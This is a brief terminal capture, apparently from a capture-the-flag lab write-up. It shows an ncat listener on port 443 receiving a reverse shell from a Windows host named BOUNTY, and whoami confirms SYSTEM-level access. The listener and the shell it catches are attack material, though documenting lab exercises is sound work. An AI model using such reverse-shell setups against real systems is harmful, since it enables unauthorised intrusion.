 ❯ rlwrap ncat -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.93.
Ncat: Connection from 10.10.10.93:49201.
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
nt authority\system
PS C:\Windows\system32>